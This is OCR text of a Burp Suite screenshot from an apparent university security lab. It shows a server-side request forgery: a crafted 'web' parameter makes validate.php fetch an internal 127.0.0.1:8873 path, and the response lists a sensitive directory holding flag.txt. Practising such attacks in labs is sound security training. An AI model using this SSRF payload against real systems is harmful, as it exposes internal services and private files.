 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://assignment-hermes.unimelb.life ?
Request
Pretty Raw \n Actions
1 GET /validate.php?web=
http%3a%2f%2f127.0.0.1%3a8873%2fdocuments%2fbackground-checks%2fsensitive%2f HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://assignment-hermes.unimelb.life/profile.php
9 Cookie: CSRF_token=
PHPSESSID=
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 06:38:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 436
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 &lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD HTML 3.2 Final//EN&quot;&gt;&lt;html&gt;
13 &lt;title&gt;Directory listing for /documents/background-checks/sensitive/&lt;/title&gt;
14 &lt;body&gt;
15 &lt;h2&gt;Directory listing for /documents/background-checks/sensitive/&lt;/h2&gt;
16 &lt;hr&gt;
17 &lt;ul&gt;
18 &lt;li&gt;&lt;a href=&quot;flag.txt&quot;&gt;flag.txt&lt;/a&gt;
19 &lt;/ul&gt;
20 &lt;hr&gt;
21 &lt;/body&gt;
22 &lt;/html&gt;
23 Does this look correct to you?
? Search... 0 matches
INSPECTOR ?
Back
Query parameter
NAME
web
VALUE
http%3a%2f%2f127.0.0.1%3a8873%2fdocum
ents%2fbackground-checks%2fsensitive%
2f
DECODED FROM: URL encoding
http://127.0.0.1:8873/documents/backg
round-checks/sensitive/
Cancel Apply changes